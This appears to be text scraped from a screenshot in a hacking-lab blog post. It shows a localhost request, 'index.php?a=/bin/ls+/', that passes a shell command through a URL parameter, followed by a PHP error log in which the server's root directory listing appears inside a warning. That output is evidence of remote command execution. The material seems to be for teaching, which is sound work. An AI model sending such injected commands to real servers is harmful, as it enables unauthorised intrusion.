 view-source:http://localhost/index.php?a=/bin/ls+/
Buscar
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flippe
27 [18-Dec-2022 18:51:33 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
28 [18-Dec-2022 18:51:34 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
29 [18-Dec-2022 18:51:34 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
30 [18-Dec-2022 18:51:35 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
31 [18-Dec-2022 18:51:36 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
32 [18-Dec-2022 18:51:36 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
33 [18-Dec-2022 18:51:37 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
34 [18-Dec-2022 18:51:37 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
35 [18-Dec-2022 18:51:38 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
36 [18-Dec-2022 18:51:39 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
37 [18-Dec-2022 18:51:39 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
38 [18-Dec-2022 18:51:40 UTC] PHP Warning:  Unknown: Unable to load dynamic library 'bin
39 boot
40 dev
41 entry.sh
42 etc
43 home
44 lib
45 lib64
46 media
47 mnt
48 opt
49 php-src
50 proc
51 root
52 run
53 sbin
54 srv
55 sys
56 tmp
57 usr
58 var
59 ' - bin
60 boot
61 dev
62 entry.sh
63 etc
64 home
65 lib
66 lib64
67 media
68 mnt
69 opt
70 php-src
71 proc
72 root
73 run
74 sbin
75 srv
76 sys
77 tmp
78 usr
79 var
80 : cannot open shared object file: No such file or directory in Unknown on line 0
81 [18-Dec-2022 18:51:40 UTC] PHP Warning:  Cannot modify header information - headers already sent by (output started at /tmp/a:1) in /var/www/html/index.php on line 2
82